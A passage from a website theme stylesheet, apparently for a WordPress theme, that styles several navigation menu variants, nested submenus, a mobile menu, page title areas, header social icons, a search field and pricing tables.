}

.custom_menu3 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu3 .nav_arrow:before {
	border-bottom: none;
}


/* Custom Nav 4 */
.custom_menu4 #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li > div {
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);

	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;    
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid rgba(0, 0, 0, 0.01);
	color: #fff;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0 4px 4px;
}

/* Custom Nav4 : End */


/* Custom Nav 5 */
.custom_menu5  {
	margin-top: 16px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 38px !important;
	padding: 3px 16px 0px 16px;
	border-radius: 6px 6px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a {
	padding: 7px 15px 7px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a.no_border {
	border-radius: 6px 6px 0 0;
}

.custom_menu5 #desktop-menu .menu-main-menu > ul > li:hover > a {
	background-color: #07bee5;
	color: #fff;
	border-bottom: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > div {
	border-radius: 0 6px 6px 6px;

	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li a {
	background: #444;
	color: #fff;
	font-family: 'open sans';
	font-size: 13px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span {
	background: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span:after {
background: none;
content: '\e6d2';
font-family: 'icomoon';
font-size: 12px;
font-weight: normal;
line-height: 0;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li > a > span {
padding: 0px 0px 0px 8px;
}

.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li:first-child  a{
	border-radius: 0px 6px 0 0px;
}
.custom_menu5 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0px 6px 6px;
}

/* Custom Nav5 : End */


/* Custom Nav 6 */
.custom_menu6  {
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	background-color: rgba(256,256,256,0.1);
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > a.no_border {
}

.custom_menu6 #desktop-menu .menu-main-menu > ul > li:hover > a {
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;	
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > div {
	background: url('../../images/menu.png') top left;
	margin-top: 0;	
	left: 2px;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;		
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(255,255,255,0.05);
	background: url(../../images/grad.png) center top repeat-x;
	color: #fff;   
	
	-webkit-transition: all 0.16s ease-out;
	-moz-transition: all 0.16s ease-out;
	-ms-transition: all 0.16s ease-out;
	-o-transition: all 0.16s ease-out;
	transition: all 0.16s ease-out;
	font-family: 'open sans';
	font-size: 13px;
	text-transform: capitalize;
	
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid transparent;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu6 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu6 #desktop-menu .menu-main-menu > ul > li > div  div{
	background: url('../../images/menu.png') top left;
}
/* Custom Nav6 : End */

/* Custom Nav 7 */
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > a.no_border {
}

.custom_menu7 #desktop-menu .menu-main-menu > ul > li:hover > a {
	border-left: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	background: #f8f8f8 url(../../images/grad.png) center top repeat-x;
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(245,245,245,0.97);
	margin-top: 0px;
	left: 3px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   

	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;	
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu7 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav7 : End */


/* Custom Nav 8 */
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
	background-position: left top;
	background-repeat: repeat-x;
	background-color: rgba(256,256,256,0.1);
	
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > a.no_border {
}

#desktop-menu.custom_menu8 .menu-main-menu > ul > li:hover > a {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0px;
	left: 3px;
	
	-webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid transparent;
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

#desktop-menu.custom_menu8 .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav8 : End */



/* 3rd level */
.subsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;

	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);	
	
	z-index: 1021;
	padding: 3px 0 3px;
}
.light_menu .subsub_menu {
	padding: 0;
}
.dark_menu .subsub_menu {
    background: url('../../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}

.custom_menu .subsub_menu {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}

.custom_menu2 .subsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}


.custom_menu4 .subsub_menu {
	padding: 0px 0 0px;
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #desktop-menu .menu-main-menu > ul > li ul > li .subsub_menu li:first-child a  {
	border-radius: 4px 4px 0px 0px;
}
	
.custom_menu5 .subsub_menu {
	padding: 0px 0 0px;
	background: none;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.custom_menu6 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu7 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu8 .subsub_menu {
	padding: 0px;
	top: 0px;
	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
}
/* 3rd level : End */


/* 4rd level */
.subsubsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;
	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
		
	z-index: 1021;
	padding: 3px 0 3px;
}
.dark_menu .subsubsub_menu {
    background: url('../../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}	
.custom_menu .subsubsub_menu {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}	

.custom_menu2 .subsubsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu4 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu5 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu6 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}

.custom_menu7 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
.custom_menu8 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
/* 4rd level : End */

/* #Main Navigation :: END
================================================== */

#mobile_menu_toggler {
	float: right;
	width: 34px;
	height: 34px;
	background: url('../../images/resp_menu.png') right center no-repeat;
	display: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.08);
	margin-top: 18px;
	margin-right: 1px;
	cursor: pointer;
}

#mobile-menu .menu-main-menu {
	display: none;
	background-color: #121212;
 	padding: 0px;
    z-index: 100000;
	position: absolute;
	width: 100%;	
}

#mobile-menu .menu-main-menu ul {
	margin:0;
	list-style: none;
}
#mobile-menu .menu-main-menu ul li {
	margin:0;
}
#mobile-menu .menu-main-menu > ul > li  a{
	background: #222;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
#mobile-menu .menu-main-menu > ul > li > a:hover{
	background: #2a2a2a;
}

#mobile-menu .menu-main-menu ul ul li  a:hover{
	background: #171717;
}

#mobile-menu .menu-main-menu > ul > li  ul li a{ 
	background: transparent;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}

#mobile-menu .menu-main-menu ul li a {
	color: #bbb;
    font-size: 13px;
    display: block;
    position: relative;
    padding: 12px 30px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#mobile-menu .menu-main-menu ul ul li a {
	padding: 10px 50px;
}
#mobile-menu .menu-main-menu ul ul ul li a {
	padding: 10px 70px;
}

#mobile-menu .menu-main-menu ul li a:hover {
	color: #eee;
}

#mobile-menu .menu-main-menu ul li ul {
	display: none;
}

#mobile-menu .menu-main-menu ul li a > span {
	color: #ddd;
	float: right;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 7px;
	line-height: 30px;
	margin-top: -5px;
}
#mobile-menu .menu-main-menu ul li a:hover > span {
	color: #ddd;
	cursor: pointer;
}
#mobile-menu .menu-main-menu ul li a > span:hover {
	color: #fff;
}



/* #Main containers + Common styles
================================================== */

#wrapper{
	margin: 0px auto;
	text-align: left;
	background: white;
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 2px rgba(0,0,0,0.1);		

}
#wrapper.full_wrapper{
	width: 100%;
	margin: 0px auto;
	
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;

	border-left: none;
	border-right: none;	
	border-bottom: none;
}

/* Content BGR - fix footer Position */
.content_bgr {
	position: relative;
	z-index: 1;
	margin-bottom: 20px;
	background: #fff;
	min-height: 596px;
}

/* Full width BGR Page Title holder */
.page_title_bgr .full_container_page_title {
	border-bottom: 1px solid #eee;
	background: #fafafa;
	padding: 0px 0;
	margin-bottom: 42px;
}

.page_title_bgr.bgr_style1 .full_container_page_title {
	background: #fafafa url('../../images/page_head_bgr1.png') top center;
}
.page_title_bgr.bgr_style2 .full_container_page_title {
	background: #fefefe url('../../images/page_head_bgr2.png') top center;
}
.page_title_bgr.bgr_style3 .full_container_page_title {
	background: #fafafa url('../../images/page_head_bgr3.png') top center;
}

.page_title_bgr .full_container_page_title .page_heading {
	margin: 24px 0 20px;
}


/* Full width BGR Page Title holder :: END */

.full_container {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;

	background-color: #f9f9f9;
	
	padding: 26px 0 10px;
	margin-bottom: 50px;
}

.full_container.no_border_container {
	border-bottom: none;
	border-top: none;
}

.full_container .title{
	/* margin-top: 30px; */
}

.full_container_slider {
	text-align: center;
	width: 100%;
}

.slider_icon {
 font-size: 64px !important;
 line-height: 64px !important;
}


.center {
	text-align: center;
}
	
.h5 {
	height: 5px;
}
.h10 {
	height: 10px;
}
.h15 {
	height: 15px;
}
.h20 {
	height: 20px;
}
.h40 {
	height: 40px;
}
.h60 {
	height: 60px;
}
.mt10 {
	margin-top: 10px !important;
}
.mt20 {
	margin-top: 20px !important;
}
.mt50 {
	margin-top: 50px !important;
}
.mb0 {
	margin-bottom: 0px !important;
}
.mb10 {
	margin-bottom: 10px !important;
}
.divider_bgr {
	background: url('../../images/header_bgr.png') repeat-x center center;
}
.no_padding {
	padding: 0;
}
.no_padding_bottom {
	padding-bottom: 0;
}
.no_margin {
	margin: 0;
}
.rounded_img {
	border-radius: 3px;
}

.big_heading {
	font-size: 34px;
	margin-top: 40px;
	margin-bottom: 18px;
}

h2.title, h3.title, .post_description h2.title  {
	font-weight: 400;
	font-size: 17px;
	line-height: 30px;
	margin: 20px 0 17px;
	padding-bottom: 20px; 
	text-align: center;
	position: relative;
}

h2.title:after, h3.title:after, .post_description h2.title:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.title.large_heading {
	font-size: 24px;
	line-height: 32px;
}

.title.light_heading {
	color: #f5f5f5;
}

.jcarousel-item.margined_top  {
	margin-top: 20px;
}

h2.title strong {
	/*color: #07bee5;*/
	font-weight: 400;
}

.title span{
	padding: 0 12px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.sidebar {
	padding-bottom: 20px;
/*  margin-top: -16px;*/
}
.left_title, .post_description h2.left_title, #reply-title {
	color: #444;	
	font-weight: 400;
	text-transform: uppercase;
	font-size: 16px;
	letter-spacing: 1px;
	line-height: 21px;
	margin-top: 30px;
	margin-bottom: 20px;
}

#reply-title small {
	font-family: Open Sans;
	font-size: 12px;
	letter-spacing: 0;
	margin-left: 12px;
}

.page_title_bgr .sidebar > div:first-child > .left_title{
	margin-top: 0px;
}

.woocommerce .sidebar > div:first-child > .left_title, .woocommerce .sidebar > h4.left_title:first-child   {
	margin-top: 3px;
}

.sidebar .left_title {
	margin-bottom: 16px;
}
.sidebar .left_title.title_bgr {
	background: url('../../images/header_bgr.png') repeat-x bottom;
}
.left_title.title_bgr {
	background: url('../../images/header_bgr.png') repeat-x bottom;
}

.left_title.title_bgr  span{
	background: #fff;
	padding-right: 10px;
}

.title_margined {
	margin: 20px 0 46px;
}

.title.large, .left_title.large {
	font-size: 23px;
	line-height: 27px;
	position: relative;
	margin-top: 26px;
}

.left_title.large:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: -28px;
}


.heading {
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 300;
	font-size: 26px;
	line-height: 30px;
	margin: 30px 0 24px;
	letter-spacing: 0px;
	padding-bottom: 10px;
	background: url('../../images/header_bgr.png') left top;
}
.heading span{
	display: block;
	line-height: 30px;
	background: #fff;
	padding-bottom: 10px;
}

#subheader {
	margin: 0px;
}

.subheader_inside {

}

.full_header {
	border-bottom: 1px solid #eee;
/*	background: #fbfbfb url(../../images/grad.png) center top repeat-x; */	
	padding: 6px 0;
}

.header_toggler_holder {
	border-top: 1px solid #fff;
	padding-top: 12px;
}
.header_toggler_holder_on {
	border-top: 1px solid #f8f8f8;	
}

#header_toggler {
	float: right;
	width: 15px;
	height: 15px;
	background: url('../../images/header_toggler.png') left top no-repeat;
	cursor: pointer;	
}
#header_toggler.header_toggler_off {
	background: url('../../images/header_toggler.png') left -16px no-repeat;
}

.header_contacts {
	font-family: Open Sans;
	font-size: 12px;
	color: #444;
	margin-top: 2px;
	float: left;
}
.header_phone{
	float: right;
	padding-left: 22px;
	background: url('../../images/header_phone.png') left center no-repeat;
	margin-right: 20px;	
}
.header_mail{
	float: right;
	padding-left: 23px;
	background: url('../../images/header_mail.png') left center no-repeat;
	margin-right: 20px;	
}

.header_press{
	float: right;
	padding-left: 23px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin-right: 20px;	
}



.header_soc_twitter {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_twitter.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_facebook {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_fb.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_google {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_google.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_pinterest {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_pinterest.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}

.header_soc_linkedin {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_linkedin.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_instagram {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_instagram.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_youtube {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_youtube.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_skype {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../../images/header_soc_skype.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.subheader_inside a {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	
	opacity: 0.8;
}
.subheader_inside a:hover {
	opacity: 1;
}

.header_search {
}
.header_search form {
	margin-bottom: 0;
}

#s{
	float: right;
	position: relative;
	top: 1px;
	right: -22px;
	width: 120px;
	margin-bottom: 0;
	border: 1px solid #e3e3e3;
	border-radius: 20px;
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	padding: 5px 29px 5px 7px;
	font-size: 13px;
	color: #ccc;
	background: #fff;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#s:focus {
	width: 150px;
	color: #888;
	border: 1px solid #07bee5;
}
#s:hover {	
}


#sidebar #s {
	margin-top: 30px;
	top: 0px;
	right: auto;
	left: 0;
	width: 178px;
	padding: 7px 30px 7px 12px;
	float: none;
	background: url('../../images/button_search.png') 191px center no-repeat;
}

.page_title_bgr  #sidebar #s {
	margin-top: 0px;	
	}

#searchsubmit {
	display: none;
}
#sidebar #searchform {
	margin-bottom: 34px;
}
#sidebar #searchform label {
	display: none;
}

.boc_form label {
	font-weight: 600;
}

.button_search{
	float: right;
	position: relative;
	top: 1px;
	right: 4px;
	padding: 0;
	background: url('../../images/button_search.png') center center no-repeat;
	width: 22px;
	height: 28px;
	cursor: pointer;
	border: none;
	z-index: 100;
	box-shadow: none;
}
.button_search:hover{
	background: url('../../images/button_search.png') center center no-repeat;
	border: none;
}
.button_search:active, .button_search:focus{
	border: none;
	outline: none;
	}

.search_form_tpl_form {
	float:right;
	width: 250px;
	height: 26px;
	margin-bottom:  20px;
}	
	
.section_big_title {
	text-align: center;
	margin: 6px 0 42px;
	padding-bottom: 8px;
	overflow: hidden;
}
.section_big_no_m {
	margin: 0px 0 10px;
}
.section_big_title h1{
	margin: 52px 0 0;
	padding-bottom: 16px;
	font-size: 50px;
	line-height: 64px;
	color: #222;
	letter-spacing: 0px;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-text-stroke: 0px;
	font-weight: 400;
	position:relative;
}

.section_big_no_m h1{
	margin: 26px 0 0px;
}

.section_big_title h1 strong{
	color:#07bee5;
	font-weight: 400;
}

.section_big_title h1:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.07);
	position: absolute;
	bottom: 2px;
	left: 50%;
	margin-left: -40px;
}
.section_big_no_m h1:after {
	bottom: 4px;
}

.section_big_title h2{
	margin: 20px 0 40px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-size: 24px;
	line-height: 30px;
	font-style: italic;
	font-weight: 300;
	color:#888;
}
.section_big_no_m h2{
	margin: 12px 0 10px;
}

.section_big_title h2 span{
	padding: 0 20px;
}

.section_featured_posts{
	position: relative;
}

.section_featured_posts h4, .post_description .section_featured_posts h4{
	margin: 0px 0 8px;
	font-size: 14px;
	line-height: 21px;
}
.section_featured_posts p{
	color: #666;
	font-size: 13px;
	font-weight: 400;
}
.section_featured_posts .pic {
	margin-bottom: 14px;
}

.dark_container_white_text, .dark_container_white_text h1, .dark_container_white_text h2, .dark_container_white_text h3, 
.dark_container_white_text h4, .dark_container_white_text h5, .dark_container_white_text h6, .dark_container_white_text p,  .dark_container_white_text a {
	color: #fff!important;
}
.dark_container_white_text h2.title:after, .dark_container_white_text h3.title:after, .dark_container_white_text .post_description h2.title:after {
	background-color: rgba(255,255,255,0.7);
}
.dark_container_white_text a.button_pale  {
	color: #444!important;
}
.dark_container_white_text a.button_pale:hover {
	color: #fff!important;
}
.dark_container_white_text .shortcode_icon i.icon{
	color: inherit!important;
}
.dark_container_white_text .shortcode_icon_solid {
	background: #fff!important;
}
.dark_container_white_text .shortcode_icon_solid i.icon{
	color: #444!important;
}

.clients_list ul{
	margin: 20px 0 !important;	
}
.clients_list li{
	float: left;
	margin: 0 10px;
}
.clients_list li img{
	height: auto;
	max-width: 100%;
}


/* Price Table */
.price_table_holder.col_2 .price_column{
	width: 50%;
}
.price_table_holder.col_3 .price_column{
	width: 33.3%;
}
.price_table_holder.col_4 .price_column{
	width: 25%;
}
.price_table_holder.col_5 .price_column{
	width: 20%;
}

.price_column  {
	float: left;
	margin: 14px 0;	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	font-size: 16px;
}

.price_column ul {
	margin: 0;
	border-bottom: 2px solid #f5f5f5;
	list-style: none;
}
.price_column.price_column_featured ul {
	border-bottom: 0;
}
.price_column ul li {
	text-align: center;
	margin: 0;
	padding: 14px 0;
	background: #fbfbfb;
}
.price_column ul li.price_column_title {
	background: #556167;
	color: #ffffff;
	font-size: 19px;
	line-height: 30px;
	padding: 10px 0;
	font-weight: 600;
}

.price_column.price_column_featured ul li.price_column_title {
	padding: 16px 0;	
	font-size: 24px;
	background: #07bee5;
}
.price_column.price_column_featured ul li.price_column_title{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
.price_column.price_column_featured {
	position: relative;
	margin-top: 2px;	
	margin-bottom: 2px;
	box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-moz-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);	
}
.price_column.price_column_featured ul li {
	background: #fff;
}
.price_column ul li.price_amount {
	font-weight: bold;
	font-size: 30px;
	color: #444;
	background: #f6f6f6 url(../../images/grad.png) center top repeat-x;
	font-family: NovecentowideLightBold;
}
.price_desc {
	color: #444;	
}
.price_column_featured .price_amount {
	background: #fafafa url(../../images/grad.png) center top repeat-x;
}
.price_column ul li.price_footer {
